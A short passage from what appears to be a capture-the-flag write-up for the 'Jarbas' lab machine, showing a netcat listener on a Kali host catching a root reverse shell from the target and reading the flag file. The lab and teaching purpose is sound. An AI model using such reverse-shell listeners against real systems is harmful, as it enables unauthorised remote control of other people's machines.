 We got root
root@kali:~# nc -lvp 1337
listening on [any] 1337 ...
cat192.168.50.170: inverse host lookup failed: Unknown host
connect to [192.168.50.141] from (UNKNOWN) [192.168.50.170] 50040
[root@jarbas ~]# ls
catls
bash: catls: command not found
[root@jarbas ~]# pwd
pwd
/root
[root@jarbas ~]#
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#